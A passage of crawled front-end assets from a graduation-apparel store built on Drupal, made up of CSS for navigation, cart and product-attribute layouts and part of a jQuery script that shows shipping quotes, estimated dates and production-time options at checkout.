  font-weight: bold;
  position: relative;
  border-bottom: 2px solid #283744
}

nav ul {
  padding: 0;
  margin: 0 auto;
  width: 950px;
  height: 50px
}

nav li {
  display: inline;
  float: left
}

nav a {
  color: #fff;
  display: inline-block;
  text-align: center;
  text-decoration: none;
  padding: 0 17px;
  line-height: 50px;
  text-shadow: 1px 1px 0px #283744
}

nav li a {
  border-right: 1px solid #5c501f;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box
}

nav li:last-child a {
  border-right: 0
}

nav a:hover,
nav a:active {
  background-color: #f1d14f;
  -webkit-box-shadow: inset 0 0 15px #ab5a11;
  -moz-box-shadow: inset 0 0 15px #ab5a11;
  box-shadow: inset 0 0 15px #ab5a11
}

nav a#pull {
  display: none
}

@media screen and (max-width: 900px) {
  nav {
    height: auto;
    border-bottom: 0
  }

  nav ul {
    width: 100%;
    display: none;
    height: auto
  }

  nav li {
    width: 100%;
    float: left;
    position: relative
  }

  nav li a {
    border-bottom: 1px solid #576979;
    border-right: 1px solid #576979
  }

  nav a {
    text-align: left;
    width: 100%;
    text-indent: 25px;
    padding: 0
  }

  nav a#pull {
    display: block;
    background-color: #283744;
    width: 100%;
    position: relative
  }

  nav a#pull:after {
    content: "";
    background: url('/images/navIcon.png') no-repeat;
    width: 30px;
    height: 30px;
    display: inline-block;
    position: absolute;
    right: 15px;
    top: 10px
  }
}

@media only screen and (max-width : 320px) {
  nav li {
    display: block;
    float: none;
    width: 100%
  }

  nav li a {
    border-bottom: 1px solid #576979
  }
}

p {
  padding: 0 6px;
  line-height: 170%;
  font-size: 1em;
  color: #454545
}

big strong p {
  color: #6e6161;
  margin: 25px 0 20px 0;
  font-family: Arial, Helvetica, sans-serif
}

#tested {
  text-align: justify
}

#nm2 {
  text-align: justify;
  margin: 0 0 0 410px;
  min-height: 430px
}

#hm2 {
  margin: 10px 0 45px 0;
  text-align: justify
}

.left {
  float: left;
  padding-right: 10px
}

.right {
  float: right
}

#nm3 {
  width: 450px;
  margin-bottom: 20px;
  text-align: justify
}

#hm3 {
  margin: 0 0 35px 0;
  text-align: justify
}

#hm4 {
  margin: 15px 0 45px 0;
  text-align: justify
}

#speck {
  position: absolute;
  top: 10px;
  right: -340px
}

ul.ck li {
  margin: 7px 0 0 22px;
  padding: 0px 30px 10px 5px;
  list-style-image: url('/images/ck.png');
  list-style-type: square;
  list-style-position: outside;
  font-size: 1em
}

ul.ck {
  margin: 0px 0px 0px 15px
}

.ckGown td {
  background-image: url('/images/ck.png');
  background-repeat: no-repeat;
  background-position: left center;
  padding-left: 15px;
  padding-top: 10px;
  height: 30px;
  font-size: 1em;
  width: 20%
}

.ckGown {
  margin-left: 75px;
  width: 800px
}

ul.ch li {
  margin: 7px 0 0 22px;
  padding: 0px 30px 10px 5px;
  list-style-image: url('/images/ch.png');
  list-style-type: square;
  list-style-position: outside;
  font-size: 1em
}

ul.ch {
  margin: 0px 0px 0px 15px
}

li span {
  font-weight: bold
}

#grad a {
  color: #6e6161;
  text-decoration: none
}

.highlight {
  font-weight: bold
}

#grad p a:link {
  color: #6e6161
}

#grad p a:visited {
  color: #6e6161
}

#grad p a:hover {
  color: #6e6161
}

#grad p a:active {
  color: #6e6161
}

#productSelection p {
  font-size: 1.2em;
  font-weight: bold;
  margin-bottom: 10px;
  color: #white
}

#productSelection {
  background: #4594cd;
  border-radius: 5px;
  border-color: ;
  margin: 0 0 35px 0
}

#productSelection p a:link {
  color: white
}

#productSelection p a:visited {
  color: white
}

#productSelection p a:hover {
  color: white
}

#productSelection p a:active {
  color: white
}

img {
  max-width: 100%;
  height: auto;
  width: auto\9
}

h3 {
  font-size: 1em;
  color: #454545;
  padding: 0 6px;
}

.visually-hidden,
.element-invisible {
  display: none;
}

.tabs {
  margin: 15px 0;
}

.tabs ul {
  border-collapse: collapse;
  padding: 0 0 3px 10px;
  /* LTR */
  white-space: nowrap;
  list-style: none;
  margin: 0;
  height: auto;
  line-height: normal;
  border-bottom: 2px solid #369;
}

.tabs ul li {
  display: inline;
}

.tabs ul li a {
  padding: 3px 10px;
  border-color: #69C;
  border-width: 2px;
  border-style: none solid none none;
  /* LTR */
  height: auto;
  margin-right: 10px;
  /* LTR */
  text-decoration: none;
  text-transform: lowercase;
}

.tabs ul li.is-active a {
  border-right: 2px solid #369;
  /* LTR */
  color: #fff;
}

.tabs ul li a:hover {
  background-color: #fffaf0;
  color: #ff4500;
}

#uc-cart-view-form li {
  width: 100% !important;
  display: block;
}

@import url(http://fonts.googleapis.com/css?family=Raleway);

#cssmenu,
#cssmenu ul,
#cssmenu ul li,
#cssmenu ul li a,
#cssmenu #menu-button {
  margin: 0;
  padding: 0;
  border: 0;
  list-style: none;
  line-height: 1;
  display: block;
  position: relative;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

#cssmenu:after,
#cssmenu>ul:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}

#cssmenu #menu-button {
  display: none;
}

#cssmenu {
  width: auto;
  font-family: Raleway, sans-serif;
  line-height: 1;
}

#cssmenu>ul {
  background: #333333;
  display: flex;
  justify-content: center;
}

#cssmenu>ul>li {
  float: left;
  -webkit-perspective: 1000px;
  -moz-perspective: 1000px;
  perspective: 1000px;
}

#cssmenu.align-center>ul {
  font-size: 0;
  text-align: center;
}

#cssmenu.align-center>ul>li {
  display: inline-block;
  float: none;
}

#cssmenu.align-right>ul>li {
  float: right;
}

#cssmenu>ul>li>a {
  padding: 16px 20px;
  font-size: 14px;
  color: #ffffff;
  letter-spacing: 1px;
  text-transform: uppercase;
  text-decoration: none;
  background: #333333;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
  -webkit-transform-origin: 50% 0;
  -moz-transform-origin: 50% 0;
  transform-origin: 50% 0;
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  transform-style: preserve-3d;
}

#cssmenu>ul>li.active>a {
  color: #f8a522;
}

#cssmenu>ul>li:hover>a,
#cssmenu>ul>li>a:hover {
  color: #e8dfab;
  -webkit-transform: rotateX(90deg) translateY(-23px);
  -moz-transform: rotateX(90deg) translateY(-23px);
  transform: rotateX(90deg) translateY(-23px);
  -ms-transform: none;
}

#cssmenu>ul>li>a::before {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: -1;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  width: 100%;
  height: 100%;
  padding: 16px 20px;
  color: #e8dfab;
  background: #000000;
  content: attr(data-title);
  -webkit-transition: background 0.3s;
  -moz-transition: background 0.3s;
  transition: background 0.3s;
  -webkit-transform: rotateX(-90deg);
  -moz-transform: rotateX(-90deg);
  transform: rotateX(-90deg);
  -webkit-transform-origin: 50% 0;
  -moz-transform-origin: 50% 0;
  transform-origin: 50% 0;
  -ms-transform: translateY(- -18px);
}

#cssmenu>ul>li:hover>a::before,
#cssmenu>ul>li>a:hover::before {
  background: #000000;
}

#cssmenu.small-screen {
  width: 100%;
}

#cssmenu.small-screen>ul,
#cssmenu.small-screen.align-center>ul {
  width: 100%;
  text-align: left;
  justify-content: flex-start;
  display: block;
}

#cssmenu.small-screen>ul>li,
#cssmenu.small-screen.align-center {
  float: none;
  display: block;
  border-top: 1px solid rgba(100, 100, 100, 0.1);
}

#cssmenu.small-screen>ul>li:hover>a,
#cssmenu.small-screen>ul>li>a:hover {
  color: #f8a522;
  -webkit-transform: none;
  -moz-transform: none;
  transform: none;
  -ms-transform: none;
}

#cssmenu.small-screen>ul>li>a::before {
  display: none;
}

#cssmenu.small-screen #menu-button {
  display: block;
  padding: 16px 20px;
  cursor: pointer;
  font-size: 14px;
  text-decoration: none;
  color: #ffffff;
  text-transform: uppercase;
  letter-spacing: 1px;
  background: #333333;
}

#cssmenu.small-screen #menu-button:after {
  content: "";
  position: absolute;
  right: 20px;
  top: 17px;
  display: block;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  border-top: 2px solid #ffffff;
  border-bottom: 2px solid #ffffff;
  width: 22px;
  height: 3px;
}

#cssmenu.small-screen #menu-button.menu-opened:after {
  border-top: 2px solid #f8a522;
  border-bottom: 2px solid #f8a522;
}

#cssmenu.small-screen #menu-button:before {
  content: "";
  position: absolute;
  right: 20px;
  top: 27px;
  display: block;
  width: 22px;
  height: 2px;
  background: #ffffff;
}

#cssmenu.small-screen #menu-button.menu-opened:before {
  background: #f8a522;
}

#uc-cart-view-form table td.desc .kit-component-cart-desc:nth-child(3) .item-list ul li:nth-child(3) {
  display: none;
}

td.products .item-list:nth-child(2) ul.product-description li:nth-child(3) {
  display: none;
}

.custom-stole-wrapper>div {
  display: inline-block !important;
  padding-bottom: 10px;
}

.custom-stole-wrapper>div select.styleSelect {
  top: auto;
  bottom: 52px;
}

#newHome.custom-stole-wrapper>div span {
  top: auto;
  bottom: 15px;
}

/* Rating badge on mobile checkout page */
@media (max-width: 767px) {
  .page-cart-checkout {
    min-height: 870px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://honorsgraduation.com/sites/all/modules/custom/sam/css/sam.css?t84aa9
body_size: 19
content:
.custom-ship-to-school-date .fieldset-wrapper .date-date input {
    cursor: not-allowed;
    pointer-events: none;
    background: lightgrey;
    opacity: 0.9;
}

.custom-order-by-date .fieldset-wrapper .date-date input {
    cursor: not-allowed;
    pointer-events: none;
    background: lightgrey;
    opacity: 0.9;
}

.sam-custom-tabs a {
    margin-right: 10px;
}

.loader-wrapper {
    position: relative;
}
.loader-wrapper img.ajax-loader-spinner {
    width: 20px;
    height: 20px;
    position: absolute;
    right: 0;
    top: 1px;
}

.loader-wrapper input.form-autocomplete, 
.loader-wrapper input.form-text,
.loader-wrapper input.form-file,
.loader-wrapper .form-textarea,
.loader-wrapper select.form-select {
  width: 100%;
}


.view-students-listing .view-header {
    position: relative;
    display: inline-block;
}
/*.view-students-listing .view-header .loader-wrapper {
    position: absolute;
    top: 42px;
    right: 124px;
}*/

.page-admin-add-graduation-season div#block-masquerade-masquerade {
    clear: both;
}

#add-graduation-season-callback #edit-submit {
    clear: both;
    display: inherit;
}

.form-item-search-for-school #autocomplete a {
    display: block;
}

--- FILE ---
content_type: text/css
request_url: https://honorsgraduation.com/sites/all/themes/myzen/css/custom.css?t84aa9
body_size: 2282
content:
body {
	font-family: Calibri, Arial, Helvetica, sans-serif;
	width:100%;
	margin: auto;
	margin-top:15px;
	margin-bottom:15px;
	position:relative;
	text-align:left;
	-moz-border-radius:25px;
	border-radius:25px;	
}

h2 {
  font-size: 1.2em;
  position: relative;
  top: 0;
  margin-left: 0;
  margin-top:20px;

}
#main {margin-top:0px;padding:10px;}

#main p a:link {color:#4582a2;}
#main p a:visited {color:#453ba2;}  
#main p a:hover {color:#44a0d2;}
#main p a:active {color:#007ec4;}

#wrap11 {
	width:100%;
	position:relative;	
	background-color:black;	
	height:50px;	
	z-index:1;
	top:55px;	
}

#wrap22 {
	position:relative;
	top:85px;
	height:2px;
	width:100%;
	background-color:#5b5b5b;
}

#t1002 {
	font-weight:bold;
	width:100%;
	position:absolute;
	z-index:5;
	left:0px;
	top:-97px;	
}
#t1002 h3 a {
	float: left;
	color: #fff;
	padding:17px 11px;
	font-size: 14px;
	font-weight:bold;
	text-decoration: none;
	font-family: Arial, Helvetica, sans-serif;
}
#t1002 h3 a:hover {
	background-color:#f1d14f;
	-webkit-box-shadow: inset 0 0 15px #ab5a11;
	-moz-box-shadow: inset 0 0 15px #ab5a11;
	box-shadow: inset 0 0 15px #ab5a11;
}

p {
	padding: 6px;
	line-height: 170%;	
	font-size:15px;

}

h4 {
	font-size:16px;
	color:#2a2a2a;
	position:relative;
	top:131px;
	left:53%;
	margin-left:-150px;	
	z-index:1;	
	font-family: Arial, Helvetica, sans-serif;

}

big strong p {
	color:#6e6161;
	margin:25px 0 20px 0;	
	font-family: Arial, Helvetica, sans-serif;
	
}

#nm1 {
	width:450px;
	margin-bottom:20px;
	text-align:justify;	
}

#nm2 {
	
	text-align:justify;
	margin:0 0 20px 410px;
	min-height:430px;
}

.left {
	float:left;	
}

.right {
	float:right;	
}

#nm3 {
	width:450px;
	margin-bottom:20px;
	text-align:justify;	
}

#speck {
	position:absolute;
	top:10px;
	right:35px;
}

#main ul.ck li {
	margin: 7px 0 0 22px;
	padding: 0px 30px 10px 5px;
	list-style-image: url('/images/ck.png');
	list-style-type:square;
	list-style-position:outside;
	font-size:15px;
}

#main ul.ck  {
	margin:0px 0px 0px 15px;
}

#main ul.ch li {
	margin: 7px 0 0 22px;
	padding: 0px 30px 10px 5px;
	list-style-image: url('/images/ch.png');
	list-style-type:square;
	list-style-position:outside;
	font-size:15px;
}

#main ul.ch  {
	margin:0px 0px 0px 15px;
}

li span {
	font-weight:bold;
}

.item-list ul li  {
list-style:none;	
}



label {
margin-left:20px;	
}
#uc_discounts-pane { display: none; }

.attributes {
background-color:white;	
width:300px;
}

div .messages.status {
	font-weight:bold;	
}
span.cart-block-title-bar {
font-size:22px;	
}
#cart-form-pane {
max-width:	800px;
}
.block-user {display:none;}
.block-config {display:none;}
.block-edit {display:none;}
img{max-width:100%;height:auto;width: auto\9; /* ie8 */}


/* custom attributes css starts*/
.attributes {
    width: 100%;
    float: left;
}
/*fieldset .attribute.attribute-proqty_26, fieldset .attribute.attribute-proqty_23 {
    width: 85%;
 	float: left;
}*/
/*.attribute.attribute-26, .attribute.attribute-23 {
 float: left;
 width: 15%;
}*/
/*
.attributes .attribute-proqty_26 div[id^="edit-products"], .attributes .attribute-proqty_23 div[id^="edit-products"], fieldset[class^="attribute-proqty"] .form-item {
    display: inline-block;
 	margin: 5px;
}
.attributes .attribute-proqty_26 div[id^="edit-products"] label, .attributes .attribute-proqty_23 div[id^="edit-products"] label, fieldset[class^="attribute-proqty"] .form-item label {
    margin-left: 0px;
    text-align: center;
}
.attributes .attribute-proqty_26 div[id^="edit-products"] input, .attributes .attribute-proqty_23 div[id^="edit-products"] input, fieldset[class^="attribute-proqty"] .form-item input {
 border: 1px solid #999;
 height: 25px;
 padding: 5px 4px;
 width: 30px;
}
*/
.displaynone {
  display: none;
}

.attribute-26 select, .attribute-26 label, .attribute-23 select, .attribute-23 label {
 display: none !important;
}

form[id^="uc-product-add-to-cart-form"] .attribute-23 label, form[id^="uc-product-add-to-cart-form"] .attribute-26 label {
	display: none;
}

/*#node {
    max-width: 100% !important;
}
*/
/*.add-to-cart form {
    float: left;
    width: 64%;
}*/

.add-to-cart ul {
    float: left;
	width: 32%;
}

.form-item.form-type-textfield.form-item-attributes-116 {
	display: none;
  }

@media only screen and (max-width: 767px) {
 .add-to-cart form {
  width: 100%;
 }
 fieldset .attribute.attribute-proqty_26, fieldset .attribute.attribute-proqty_23 {
  width: 100%;
 }
 .attribute.attribute-26, .attribute.attribute-23 {
  width: 100%;
 }
}
@media only screen and (min-width: 768px) and (max-width: 991px) { 
 .attribute.attribute-26, .attribute.attribute-23 {
  width: 100%;
 }
 fieldset .attribute.attribute-proqty_26, fieldset .attribute.attribute-proqty_23 {
  width: 100%;
 }
}
.form-item label {
 margin-left: 0px;
}

@media only screen and (max-width: 767px) {
.attributes .attribute [id^="edit-products"] select  {
 width: 100%;
}
.attributes .attribute .form-item select  {
 width: 100%;
}
}

.attributes .attribute-proqty_26 div[id^="edit-products"], .attributes .attribute-proqty_23 div[id^="edit-products"], fieldset[class^="attribute-proqty"] .form-item {
    /*background-color: #cccccc;*/
    border-radius: 5px;
    float: left;
    min-width: 168px;
    padding: 5px 10px;
}

.attributes .attribute-proqty_26 div[id^="edit-products"] label, .attributes .attribute-proqty_23 div[id^="edit-products"] label, fieldset[class^="attribute-proqty"] .form-item label {
    float: left !important;
    margin: 5px 3px 0 0 !important;
	font-weight: 300 !important;
}
.attributes .attribute-proqty_26 div[id^="edit-products"] label, .attributes .attribute-proqty_23 div[id^="edit-products"] label, fieldset[class^="attribute-proqty"] .form-item label span:first-child{ 
	font-weight: bold;
}

.attributes .attribute-proqty_26 div[id^="edit-products"] input, .attributes .attribute-proqty_23 div[id^="edit-products"] input, fieldset[class^="attribute-proqty"] .form-item input {
    float: right;
    height: 25px;
    width: 35px;
}

.attributes .attribute-proqty_26 div[id^="edit-products"] label span, .attributes .attribute-proqty_23 div[id^="edit-products"] label span, fieldset[class^="attribute-proqty"] .form-item label span {
    margin-right: 3px;
}



fieldset .form-item label span[class^="info-icon"] {
	background-image: url("/images/info-25.png");
}

fieldset .proqty-label {
	width: 215px;
	max-width: 100%;
	margin-bottom: 5px;
}
.proqty-label span {
	font-weight: bold;
}
fieldset .proqty-label span:last-child{ 
	float: right;
	margin-right: 10px;
}
.add-to-cart form {
	float: left;
	width: 90%;
}
#node {
	/*width: 100% !important;*/
	float:left;
}
fieldset span[title]:hover::after {
   content: attr(title);
	padding: 4px 8px;
	color: #FCE5B8;
	position: absolute;
	left: 0;
	top: 100%;
	z-index: 999;
	white-space: nowrap;
	background: #F9C356;
	border-radius: 0;
	font-weight: bold;
	font-size: 14px;
	margin-top: 8px;
	margin-left: 5px;
}
span[title]:hover::before {
    content: '';
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    border-top: 8px solid transparent;
    border-bottom: 5px solid #F9C356;
    border-right: 8px solid transparent;
    left: 5px;
    top: 16px;
    border-left: 6px solid #F9C356;
}
@media only screen and (min-width: 768px) { 
	.add-to-cart ul {
		margin-top: 50px;
	}
}
.proqty-left-column .proqty-even .form-item {
	background-color: #8E8C8E;
}
.proqty-left-column .proqty-odd .form-item {
    background-color: #CDCBCD;
}

.proqty-right-column .proqty-even .form-item {
	background-color: #8E8C8E;
}
.proqty-right-column .proqty-odd .form-item {
    background-color: #CDCBCD;
}
.proqty-left-column {
	width: 52%;
	float: left;
}
.proqty-right-column {
	width: 46%;
	float: left;
}
span.info-icon {
    position: relative;
}
fieldset .form-item label span[class^="info-icon"] {
 position: absolute;
height: 16px;
width: 16px;
background-repeat: no-repeat;
background-size: 100%;
top: 12px;
}
fieldset .form-item label span[class^="info-icon"] + span {
    margin-left: 24px;
}

.proqty-left-column .proqty-even .form-item, .proqty-left-column .proqty-odd .form-item, .proqty-right-column .proqty-odd .form-item, .proqty-right-column .proqty-even .form-item{
 width: 93%;
 margin: 0;
 position: relative;
}
.proqty-right-column .proqty-odd, .proqty-right-column .proqty-even {
    float: right;
}
.proqty-right-column, .proqty-left-column {
 width: 50%;
}
.proqty-left-column .proqty-odd, .proqty-left-column .proqty-even {
    padding-right: 20px;
}
.proqty-right-column .proqty-odd, .proqty-right-column .proqty-even {
padding-left: 0;
float: right;
width: 100%;
margin-left: 0;
}
.add-to-cart form fieldset {
	padding: 20px 60px;
}
#content {
	width: 75%;
	float: left;
}
.region.region-sidebar-first.column.sidebar {
	width: 25%;
	float:left;
}
@media screen and (max-width: 767px) { 
	.add-to-cart form fieldset {
		padding: 20px 40px 20px 20px;
	}
	.proqty-right-column, .proqty-left-column {
		width: 100%;
	}
	fieldset .proqty-label {
		width: 100%;
	}
	.proqty-left-column .proqty-even .form-item, .proqty-left-column .proqty-odd .form-item, .proqty-right-column .proqty-odd .form-item, .proqty-right-column .proqty-even .form-item {
		width: 100%;
	}
	.proqty-left-column .proqty-odd, .proqty-left-column .proqty-even {
		padding-right: 0px;
	}
	#content {
		width: 100%;
		float: left;
	}
	.region.region-sidebar-first.column.sidebar {
		width: 100%;
		float:left;
	}
	.add-to-cart form {
		width: 100%;
	}
}
@media screen and (min-width: 768px) and (max-width: 991px) {
	.add-to-cart form fieldset {
		padding: 20px 10px;
	}
}

.edit-cart-block a {
margin-top: 0;
float: right;
position: relative;
text-decoration: none;
border: 1px solid;
padding: 1px 6px;
border-radius: 3px;
background-color: #efefef;
text-transform: capitalize;
color: #333;
}

.edit-cart-block a:hover {
background: #e9e9e9;
}

.edit-cart-block {
width: 100%;
float: left;
}
.form-item label {
    display: block;
    font-weight: bold;
}
.form-item {
    margin-top: 1em;
    margin-bottom: 1em;
}
.form-required {
    color: #f00;
}

#uc-cart-view-form #edit-actions {
    border: solid 1px #ccc;
    margin-top: 12px !important;
    text-align: right;
    padding: 10px 13px 10px 0px;
}

#uc-cart-view-form table {
    border: 1px solid #ccc;
}
.uc-store-address-field .form-item label {
    width: 9em !important;
}
#quotes-pane label.option , #payment-pane label.option {
    display: inline;
}


.attributes .attribute-proqty_26 .form-item, .attributes .attribute-proqty_23 .form-item, fieldset[class^="attribute-proqty"] .form-item {
    /*background-color: #cccccc;*/
    border-radius: 5px;
    float: left;
    min-width: 168px;
    padding: 5px 10px;
}

.attributes .attribute-proqty_26 .form-item label, .attributes .attribute-proqty_23 .form-item label, fieldset[class^="attribute-proqty"] .form-item label {
    float: left !important;
    margin: 5px 3px 0 0 !important;
	font-weight: 300 !important;
}
.attributes .attribute-proqty_26 .form-item label, .attributes .attribute-proqty_23 .form-item label, fieldset[class^="attribute-proqty"] .form-item label span:first-child{ 
	font-weight: bold;
}

.attributes .attribute-proqty_26 .form-item input, .attributes .attribute-proqty_23 .form-item input, fieldset[class^="attribute-proqty"] .form-item input {
    float: right;
    height: 25px;
    width: 35px;
}

.attributes .attribute-proqty_26 .form-item label span, .attributes .attribute-proqty_23 .form-item label span, fieldset[class^="attribute-proqty"] .form-item label span {
    margin-right: 3px;
}
.line-item-manufacturing .price span, .line-item-embroidery .price span {
    display: none;
}

.custom-quote-button{
	display:none;
}

.form-item.form-type-radio.form-item-panes-production-time-production label { display: inline-block; }
.form-item.form-type-radio.form-item-panes-production-time-production .description{ margin: 2px 0;};

.line-item-embroidery{
display:none;
}
.line-item-uc_discounts{
display:none;
} 
.line-item-manufacturing{
display:none;
}
#uc-order-total-preview{
	width:100% !important;
}

tr.line-item-embroidery {
    display: none;
}
.view-schools-product .views-row {
    border: 1px solid #ccc;
    float: left;
    margin-bottom: 20px;
    border-radius: 8px;
    display: flex;
    align-items: center;
}
.view-schools-product .views-row .views-field-field-image-cache {
    float: left;
    width: 30%;
}
.view-schools-product .views-row .views-field-field-image-cache img {
    width: 100%;
    padding: 10px;
}
.view-schools-product .views-row .views-field-nothing {
    float: left;
    width: 70%;
}
.view-schools-product .views-row .views-field-nothing span.field-content {
    padding: 10px;
    display: block;
}
.view-schools-product .views-row .views-field-nothing span.field-content a {
    font-weight: bold;
    text-decoration: none;
    padding-left: 5px;
    font-size: 18px;
}
.view-schools-product .views-row .views-field-nothing span.field-content p {
    margin-bottom: 0;
    margin-top: 0;
    line-height: 22px;
}

@media(max-width: 575px){
	.view-schools-product .views-row .views-field-field-image-cache{
		width: 100%;
		text-align: center;
	}
	.view-schools-product .views-row .views-field-nothing{
		width: 100%;
	}
	.view-schools-product .views-row{
		display: block;
	}
	.view-schools-product .views-row .views-field-field-image-cache img{
		width: 300px;
	}
}

--- FILE ---
content_type: text/javascript
request_url: https://honorsgraduation.com/sites/all/modules/custom/shipping_quote/js/shipping_quote.js?t84aa9
body_size: 3053
content:
function addZeroes(num) {

  var num = Number(num);
  if (isNaN(num)) {
      return 0;
  }
  if (String(num).split(".").length < 2 || String(num).split(".")[1].length<=2 ){
      return num = num.toFixed(2);
  }
  return Number(num).toFixed(2);
}
(function ($) {
  Drupal.behaviors.shippingquote = {
    attach: function (context, settings) {



      // 	var $input = jQuery('<input class="custom-button" type="button" id="custom-button-quote" name="op" value="Click to calculate shipping">');
      // $input.once().insertAfter(jQuery("#quotes-pane .fieldset-wrapper .fieldset-description"));
      jQuery("[id^='edit-panes-payment-payment-method-']")
        .once()
        .on('click', function (index) {
          jQuery("span.custom-text").remove();
          if(index.target.id) {
            id = index.target.id;
            var lastDigit = id.match(/\d+$/);
            if(index.target.id == "edit-panes-payment-payment-method-quote--"+lastDigit){

              setTimeout(function () {
                if(jQuery("#payment-details.payment-details-quote")){
                  jQuery("#payment-details.payment-details-quote").hide();
                }
              }, 900);

              var content = jQuery(
                "<span class='custom-text'>Your quote will be emailed to you after you complete checkout. We won't process the order until we receive payment or a school PO.</span>"
              );
              content
                .once()
                .insertAfter(jQuery("#edit-panes-payment-payment-method--"+lastDigit));
            }
          }

        }).each(function(){
          jQuery("span.custom-text").remove();
          jQuery("#payment-details.payment-details-quote").hide();
          jQuery("#payment-pane .fieldset-description").hide();
          if(jQuery(this).is(':checked')) {
            var lastDigit = jQuery(this).attr('id').match(/\d+$/);
            if(jQuery(this).attr('id') == "edit-panes-payment-payment-method-quote--"+lastDigit){
              var content = jQuery(
                "<span class='custom-text'>Your quote will be emailed to you after you complete checkout. We won't process the order until we receive payment or a school PO.</span>"
              );
              content
                .once()
                .insertAfter(jQuery("#edit-panes-payment-payment-method--"+lastDigit));
            }
          }

        });

      $(window).on("beforeunload", function () {
        $("#bulk-order-update-confirm input[type=submit]").prop(
          "disabled",
          "disabled"
        );
      });

      if (jQuery(".discounted").length > 0) {
        var str = jQuery(".discounted").text();
        var res = str.split(" ");
        jQuery(".line-item-subtotal .price").text(res[3]);
      }

      var subtotal = jQuery(".line-item-subtotal");
      jQuery(".line-item-subtotal").remove();
      jQuery("#uc-order-total-preview").prepend(subtotal);

      jQuery("#quotes-pane .fieldset-wrapper input[type='button']")
        .not("input[type='button']:first")
        .remove();
      jQuery(
        "#quotes-pane .fieldset-wrapper input[type='button']:nth-child(2)"
      ).remove();

      var $input = jQuery(
        '<input class="custom-button" type="button" id="custom-button-quote" name="op" value="Click to calculate shipping">'
      );
      $input
        .once()
        .insertAfter(
          jQuery("#quotes-pane .fieldset-wrapper .fieldset-description")
        );

      jQuery("#quotes-pane #quote").css("display", "none");

      jQuery("#custom-button-quote").on("click", function () {
        jQuery("#quote").show();
      });

      jQuery("#edit-quote-button").on("click", function () {
        jQuery("#quote").show();
      });

      /*Position of Production Time*/
      jQuery("#edit-order-shippings").insertAfter("#order-pane-quotes");
      /*End*/

      var production_time = jQuery(
        "#edit-panes-production-time-production input[type='radio']:checked"
      ).val();

      jQuery(".form-item-panes-quotes-quotes-quote-option input[type='radio']")
        .once()
        .each(function () {
          var quote = jQuery(this).val();
          var quote_id = jQuery(this).attr("id");
          var sid = quote.match(/\d+/);
          if (production_time === undefined) {
            var url = "/order/admin/config/shipping/" + sid[0];
          } else {
            var url =
              "/order/admin/config/shipping/" + sid[0] + "/" + production_time;
          }
          //var url = '/order/admin/config/shipping/'+sid[0];
          $.ajax({
            type: "POST",
            url: url,
            data: sid,

            success: function (data, textStatus, jqXHR) {
              if (data.response == true && data.sid == sid[0]) {
                newDiv =
                  '</br></br><span class="shipping-quotes-data_' +
                  sid[0] +
                  '"><strong>Estimated Ship Date: </strong><span class="shipping_time">' +
                  data.est_ship_date +
                  '</span></br><strong>Estimated Arrival Date: </strong><span class="arrival_time">' +
                  data.est_arrival_date +
                  "</span></span></br></br>";
                jQuery(newDiv).insertAfter("label[for=" + quote_id + "]");
              }
            },

          });

          var order_id = jQuery("#order_id_hidden").val();
          var url = "/order/admin/config/production/" + order_id + "/" + "no_production";

      $.ajax({
        type: "POST",
        url: url,

        success: function (data, textStatus, jqXHR) {

          if (data.response == true) {

              if (jQuery(".line-item-total").length) {

                if (data.shipping) {

                var sub_total = data.subtotal;
                sub_total = data.subtotal.replace(",","");

                var shipping = data.shipping;
                shipping = data.shipping.replace(",","");
                subtotal = parseFloat(sub_total) - parseFloat(shipping);


                  jQuery(".line-item-tax_subtotal").remove();
                  jQuery(".line-item-subtotal").remove();

                  jQuery('<tr class="line-item-tax_subtotal"><td class="title">' +
                    'Subtotal:' +
                    '</td><td class="price"><span class="uc-price">$' +
                    addZeroes(subtotal) +
                    "</span></td></tr>").insertBefore("#uc-order-total-preview tbody tr:first");
                } else {
                  jQuery(".line-item-tax_subtotal").remove();
                  jQuery(".line-item-subtotal").remove();

                  jQuery(
                    '<tr class="line-item-subtotal"><td class="title">' +
                      'Subtotal:' +
                      '</td><td class="price"><span class="uc-price">$' +
                      data.subtotal +
                      "</span></td></tr>"
                  ).insertBefore("#uc-order-total-preview tbody tr:first");
                }

              }

          }

        },
    });


        });

      if (jQuery(".line-item-production_time .title").length) {
        //var p_time = jQuery('.line-item-production_time .title').text();
        var p_time = jQuery(
          "#edit-panes-production-time-production input[type='radio']:checked"
        ).val();

        if (p_time) {
          if (p_time == "rush_production") {
            jQuery(".line-item-production_time .title").text(
              "Rush Production:"
            );
          } else if (p_time == "expedited_production") {
            jQuery(".line-item-production_time .title").text(
              "Expedited Production:"
            );
          } else {
            jQuery(".line-item-production_time .title").text(
              "Standard Production:"
            );
          }
        }
      }

      if (
        jQuery("#standard_production_time_checkbox").prop("checked") == true
      ) {
        jQuery("#standard_production_time").attr("disabled", true);
      } else {
        jQuery("#standard_production_time").removeAttr("disabled");
      }

      if (
        jQuery("#expedited_production_time_checkbox").prop("checked") == true
      ) {
        jQuery("#expedited_production_time").attr("disabled", true);
      } else {
        jQuery("#expedited_production_time").removeAttr("disabled");
      }

      if (jQuery("#rush_production_time_checkbox").prop("checked") == true) {
        jQuery("#rush_production_time").attr("disabled", true);
      } else {
        jQuery("#rush_production_time").removeAttr("disabled");
      }

      jQuery("#standard_production_time_checkbox").click(function () {
        if (
          jQuery("#standard_production_time_checkbox").prop("checked") == true
        ) {
          jQuery("#standard_production_time").attr("disabled", true);
        } else {
          jQuery("#standard_production_time").removeAttr("disabled");
        }
      });

      jQuery("#expedited_production_time_checkbox").click(function () {
        if (
          jQuery("#expedited_production_time_checkbox").prop("checked") == true
        ) {
          jQuery("#expedited_production_time").attr("disabled", true);
        } else {
          jQuery("#expedited_production_time").removeAttr("disabled");
        }
      });

      jQuery("#rush_production_time_checkbox").click(function () {
        if (jQuery("#rush_production_time_checkbox").prop("checked") == true) {
